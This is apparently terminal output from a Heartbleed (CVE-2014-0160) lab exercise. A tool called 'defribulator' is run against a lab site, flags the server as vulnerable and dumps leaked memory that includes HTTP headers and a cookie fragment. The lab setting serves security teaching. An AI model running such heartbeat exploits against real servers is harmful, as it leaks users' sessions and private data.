 [11/09/2020 04:38] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com -l 0x15b
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..[AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/compose?send_to=40
Cookie: ........*..hi..S